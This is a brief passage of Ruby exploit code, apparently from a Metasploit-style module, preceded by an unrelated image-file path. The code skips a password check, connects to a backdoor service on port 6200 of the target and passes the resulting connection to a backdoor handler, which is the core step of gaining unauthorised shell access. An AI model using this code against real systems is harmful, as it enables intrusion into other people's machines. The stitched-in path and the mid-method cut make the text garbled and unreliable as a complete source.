 # Do not bother reading the response from password, just try the backdoor
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_good("Backdoor service has been spawned, handling...")
handle_backdoor(nsock)
return
end
disconnect
end